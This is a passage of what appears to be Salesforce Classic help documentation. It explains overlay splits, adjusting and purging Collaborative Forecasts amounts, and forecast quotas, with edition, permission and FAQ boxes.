As a sales manager, you probably use revenue splits for crediting team members who are directly responsible for opportunities. To provide more flexibility with how you assign credit for opportunities, you can use overlay splits, which help you and other team members allocate credit to overlay sales roles for working on opportunities. Overlay splits can add up to any percentage of the opportunity amount, sometimes exceeding 100%. For example, your sales team can include sales engineers, product specialists, or partners who help close deals but aren't directly responsible for them.

#### EDITIONS

Available in: Salesforce Classic

Available in: **Performance**, **Unlimited**, **Enterprise**, and **Developer** Editions

Overlay forecasts let you predict revenue from overlay splits. Forecast amounts roll up through the role hierarchy based on the opportunity's Amount field and the overlay team member's split percentage.

Here you can see that sales rep Scott owns an opportunity, which includes an overlay split for sales engineer Owen, who's working with Scott to close the deal. For Scott, the opportunity Amount field rolls into his opportunity revenue forecast.


- Scott owns this opportunity (1).
- **•** Owen receives a 50% split (2).

Owen's manager can also view the overlay forecast where he can see the deal to which Owen is contributing, along with all the other opportunities that his sales engineer team is working on. Owen's manager can see that Owen is receiving a 50% credit for this deal, which contributes to a total of \$948,000 revenue in his Best Case forecast. If Owen's manager thinks the deal will close for a higher amount, he can adjust the Best Case forecast amount.



#### Sell to Your Customers

- **•** The Forecast Type menu showing the Overlay Splits forecast (1)
- **•** Owen's 50% split (2)
- **•** Owen's \$198,000 contribution to the FQ4 FY 2013 Best Case forecast (3)
- **•** The total Best Case amount for FQ4 FY 2013 (4)

# Forecast Adjustments

Collaborative Forecasts users who anticipate differences between the current forecast and actual future results can change forecast rollup amounts.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).

### [Adjusting Forecasts in Collaborative Forecasts](#page-1549-0)

Add adjustments to the Best Case and Commit forecast amounts. Then change or remove adjustments as needed.

#### [Adjust Forecasts](#page-1552-0)

To add an adjustment to a Best Case or Commit forecast amount in Collaborative Forecasts, click its cell in the forecast table, and then enter the new amount.

### [View and Edit Forecast Adjustments](#page-1553-0)

View details about forecast adjustments in Collaborative Forecasts, including who made the adjustments, the adjusted amounts, and the original gross rollup (the forecast amount before adjustments). Edit adjustments that you've made as needed.

### [Adjustments Purges in Collaborative Forecasts](#page-1553-1)

<span id="page-1549-0"></span>Adjustments can be purged when you change some forecast and custom fiscal year settings. The data on which the forecasts are based remains untouched.

## Adjusting Forecasts in Collaborative Forecasts

Add adjustments to the Best Case and Commit forecast amounts. Then change or remove adjustments as needed.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).

To adjust forecasts, adjustments must be enabled. Your Salesforce admin can enable managers to adjust subordinates' forecasts, all Collaborative Forecasts users to adjust their own forecasts, or both.

An adjustment shows forecast managers' or sales reps' judgment about the final amount that they expect a forecast's opportunities to bring in at the close of the forecast period. Some forecast managers need to adjust their own or a subordinate's forecast. For example, they know that some employees tend to be too optimistic or too conservative when assigning amounts to opportunities. Sales reps can also adjust their own forecasts if they think that opportunity amounts are understated or overstated. Forecast managers can adjust forecasts that include only gross opportunity amounts and forecasts that have adjustments made by someone else in their opportunity team. An adjustment doesn't change the underlying gross rollup amount—it just adds a layer of detail. If multiple types of forecasts are enabled, each forecast type maintains separate adjustments.

Forecast managers can adjust their own Commit and Best Case forecasts and the forecasts of subordinates one level below them in the forecast hierarchy. They can view adjustments that subordinates make at every level below them in the forecast hierarchy. Adjustments

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Opportunity Splits available in: **Performance** and **Developer** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Opportunity Splits available in: **Performance** and **Developer** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud made to their subordinates' forecasts roll up into their own forecasts. When you adjust, you can include an explanatory note. Adjustment notes don't appear in reports.

For example, let's say you're a sales manager who's adjusted the forecast of one of your sales reps down from \$2,000 to \$1,500. Your

vice president, who's your forecast manager, sees \$1,500 when viewing your forecast, along with an  $\bullet$  icon indicating that the amount contains an adjustment. The vice president can decide to adjust it back to \$2,000.

Forecast managers' own forecasts pages show all their forecast amounts and related opportunity details. When managers view a subordinate's forecasts page, they see the totals that the subordinate sees. Any adjustments that the managers make to subordinates' amounts from their own forecast page don't appear on the subordinate's forecasts page. Instead, the managers see that subordinate's forecasts and any adjustments that the subordinates made to their own amounts or amounts of their subordinates. For example, let's say you're a vice president of sales. On your own forecasts page, you see a July Best Case forecast of \$1,250 (including a \$50 adjustment that you made) for one of your first-level subordinates, a sales manager. However, when you view the sales manager's forecasts page, the July Best Case forecast is \$1,200, because it doesn't include your adjustment. If a manager and a subordinate adjust the same forecast amount, only the manager's adjustment rolls up the forecast hierarchy.

If multiple types of forecasts are enabled, each forecast type maintains separate adjustments. For example, if opportunity-revenue and opportunity-quantity forecasts are enabled, you can adjust forecast amounts in each of those forecasts. However, adjustments made in the opportunity-revenue-based forecast aren't displayed as adjustments in any other forecast type. So if you adjust an amount in the opportunity-revenue forecast from \$100,000 to \$90,000 and then switch your forecast view, you don't see an equivalent adjustment value in the opportunity-quantity forecast. If you change the forecast view back to the opportunity-revenue forecast, you see your adjustment of \$90,000. If you use product family forecasts, you can't adjust your own product family forecast amounts.

When an opportunity moves from one forecast category to another, such as from Pipeline to Best Case, the unadjusted raw amounts change for each of those rollups. However, forecast amounts with adjustments don't change in the rollup table on the forecasts page. We recommend updating or removing your adjustments to each forecast rollup to account for changes in the stage of opportunities.

Note: While you're viewing a forecasts page, your subordinates can be adjusting forecast amounts or editing related opportunities. Or you can adjust one of your subordinates' forecasts from your own page. All these events change forecast amounts. Click **Refresh** to view the most recent forecast amounts.





This table shows whose forecasts you can view and adjust.





If a forecast contains adjustments, you see these icons next to the amount.



SEE ALSO:

[Adjust Forecasts](#page-1552-0)

[View and Edit Forecast Adjustments](#page-1553-0)

[Adjustments Purges in Collaborative Forecasts](#page-1553-1)

[Change Between Forecast Types](#page-1541-0)

[Guidelines for Refreshing Forecasts](#page-1542-0)

## <span id="page-1552-0"></span>Adjust Forecasts

To add an adjustment to a Best Case or Commit forecast amount in Collaborative Forecasts, click its cell in the forecast table, and then enter the new amount.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).

To adjust forecasts, adjustments must be enabled. Your Salesforce admin can enable managers to adjust subordinates' forecasts, all Collaborative Forecasts users to adjust their own forecasts, or both.

If you use product family forecasts, adjust a subordinate's individual product family totals rather than the total for all product families.

- 1. When you find a forecast that you want to adjust, hover over its cell and click  $\mathcal{L}$ .
- **2.** Enter your adjustment in the field.
- **3.** To include information about why you made the adjustment, add a note (140 characters maximum).
- **4.** Click **.** A white dot ( $\circ$ ) appears next to the amount to show that you have adjusted the forecast. The adjustment rolls up to the period range total rows on the page. If you included a note with your adjustment, a blue triangle (.) appears next to the amount.

#### SEE ALSO:

[Adjusting Forecasts in Collaborative Forecasts](#page-1549-0) [View and Edit Forecast Adjustments](#page-1553-0) [Adjustments Purges in Collaborative Forecasts](#page-1553-1) [Change Between Forecast Types](#page-1541-0)

### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Professional** (no Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Opportunity Splits available in: **Performance** and **Developer** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

#### USER PERMISSIONS

To use Forecasts:

**•** "Allow Forecasting"

To adjust Forecasts:

**•** "Override Forecasts"

## <span id="page-1553-0"></span>View and Edit Forecast Adjustments

View details about forecast adjustments in Collaborative Forecasts, including who made the adjustments, the adjusted amounts, and the original gross rollup (the forecast amount before adjustments). Edit adjustments that you've made as needed.



Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).

- **1.** Expand the forecast table to find the adjusted forecast that you want to view. An indicator appears next to adjusted forecast amounts.
- **2.** Hover over the cell to view adjustment detail information.
- **3.** Double-click the cell or click  $\bullet$  to edit or remove any adjustments that you made.
- SEE ALSO:

[Adjusting Forecasts in Collaborative Forecasts](#page-1549-0) [Adjust Forecasts](#page-1552-0)

## <span id="page-1553-1"></span>Adjustments Purges in Collaborative Forecasts

Adjustments can be purged when you change some forecast and custom fiscal year settings. The data on which the forecasts are based remains untouched.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).

Adjustment purges happen when your Salesforce admin does any of the following.

- **•** Disables Collaborative Forecasts.
- **•** Disables manager adjustments. Only adjustments made by forecast managers to their subordinates' forecasts are purged.
- **•** Disables owner adjustments. Only adjustments made by forecast users to their own forecasts are purged.
- **•** Changes your forecast period setting from quarterly to monthly or from monthly to quarterly.
- **•** Disables a forecast type. Only adjustments for that forecast type are purged.
- Changes the start month of your fiscal year when the forecast period is set to quarterly. Quotas and adjustments are purged.
- **•** Deletes a product family. Quotas and adjustments are purged for the deleted product family.
- **•** Switches from cumulative forecast rollups to individual forecast category rollups or from individual to cumulative rollups.
- **•** Creates a custom fiscal year for the first time. All adjustments and quotas for the corresponding and following standard fiscal years are purged.
- **•** Deletes a custom fiscal period or quarter. Forecast adjustments and quotas for that period or quarter are also deleted.

### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Professional** (no Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Opportunity Splits available in: **Performance** and **Developer** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

#### USER PERMISSIONS

To use Forecasts:

**•** "Allow Forecasting"

To adjust Forecasts:

**•** "Override Forecasts"

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Opportunity Splits available in: **Performance** and **Developer** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud Adjustment purges also happen when either of the following is true.

- **•** You're no longer a forecast manager. Only adjustments that you made to subordinates' forecast amounts are purged.
- You're removed from a role that's set as a forecast manager in the forecast hierarchy. Only adjustments that you made to subordinates' forecast amounts are purged.

SEE ALSO:

[Adjusting Forecasts in Collaborative Forecasts](#page-1549-0) [Adjust Forecasts](#page-1552-0)

## Quotas in Collaborative Forecasts

A forecast quota is the monthly or quarterly sales goal that's assigned to a sales team member. A manager's quota equals the amount that the manager and team are expected to generate together. The quota rollup is done manually by users and managers, and revenue or quantity data can be used. If you have multiple types of forecasts enabled, each type maintains separate quota information.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).

If forecast quotas are enabled, quota data appears in these locations on the forecasts page.

- **•** A column that contains quota amounts for a specific period. If your forecast includes product families, this column includes quotas for each product family.
- **•** A row that contains the percentage amounts attained for a specific period in a specific forecast rollup.

[Considerations for Using Quotas in Collaborative Forecasts](#page-1554-0) Before you use forecast quotas, review some considerations.

<span id="page-1554-0"></span>[Show and Hide Quota Information in Collaborative Forecasts](#page-1555-0)

Show and hide quota data so that your forecasts page looks the way you want it to look.

### Considerations for Using Quotas in Collaborative Forecasts

Before you use forecast quotas, review some considerations.



Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).

- In product family forecasts, sales managers can't see their own quotas and quota attainment for individual product families. Only their total quota appears in the rollup table. For example, if three sales reps have combined quota amounts of \$75,000 and their forecast manager has an individual quota of \$30,000, the manager's quota is \$105,000.
- **•** You can edit direct subordinates' quotas only ("Manage Quotas" permission required)—not your own.

SEE ALSO:

[Collaborative Forecasts Concepts](#page-1530-0) [Show and Hide Quota Information in Collaborative Forecasts](#page-1555-0) [Enable Quotas in Collaborative Forecasts](#page-1999-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in: **Professional** Edition with the "API Enabled" permission

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in: **Professional** Edition with the "API Enabled" permission

## <span id="page-1555-0"></span>Show and Hide Quota Information in Collaborative Forecasts

Show and hide quota data so that your forecasts page looks the way you want it to look.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).

#### **1.** Click **Display Options**.

- **2.** To show your quota amount for each period, select **Show quotas column**.
- **3.** To show your quota attainment for a specific rollup in a selected period, select **Show Quota % Attainment**. The percentage shown below each forecast amount indicates the proportion of the user's quota that the amount represents.

The quota information displayed can be revenue or quantity amounts, depending on the type of forecast that you're using. If multiple types of forecasts are enabled, each forecast type maintains separate quota information. To hide quota information, return to Display Options, and then deselect these options.

#### SEE ALSO:

[Considerations for Using Quotas in Collaborative Forecasts](#page-1554-0) [Enable Quotas in Collaborative Forecasts](#page-1999-0)

## <span id="page-1555-2"></span>Predicting and Planning Your Sales Cycles with Forecasts FAQs

### Forecasts FAQ

- **•** [What's the difference between the Forecasting versions?](#page-1555-1)
- **•** [Why can't I use Territory Management?](#page-1557-0)
- **•** [View and Update Opportunity-Stage-to-Forecast-Category Mappings](#page-1997-0)

#### <span id="page-1555-1"></span>SEE ALSO:

[Collaborative Forecasts Concepts](#page-1530-0)

### What's the difference between the Forecasting versions?

[Collaborative Forecasts](#page-1530-0) includes much of the same functionality as [Customizable Forecasting.](#page-1558-0)

See which features are available in each version of Forecasting. If you're migrating to Collaborative Forecasts, see [Considerations for](#page-1988-0) [Migrating from Customizable Forecasting to Collaborative Forecasts](#page-1988-0) on page 1981.



#### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in: **Professional** Edition with the "API Enabled" permission

#### USER PERMISSIONS

To use quotas:

- **•** "Allow Forecasting" AND
	- "Manage Quotas"



